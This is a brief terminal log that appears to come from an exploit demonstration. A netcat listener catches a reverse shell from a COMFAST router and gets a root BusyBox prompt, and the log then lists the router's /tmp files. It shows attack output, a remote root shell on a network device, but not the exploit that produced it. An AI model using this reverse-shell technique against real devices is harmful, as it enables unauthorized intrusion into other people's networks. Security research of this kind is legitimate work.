 :~/Desktop$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.0.228] from COMFAST.COMFAST [192.168.0.1] 42782
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 () built-in shell (ash)
/ # ls /tmp
2G_band.ready
5G_band.ready
NetCard0.finish.backup
TZ
dhcp.leases
dnsmasq.d
etc
fota
hosts
ip_info
l1profile.sh
lib
lock
log
network_up
overlay
pinglog
resolv.conf
resolv.conf.auto
run
shm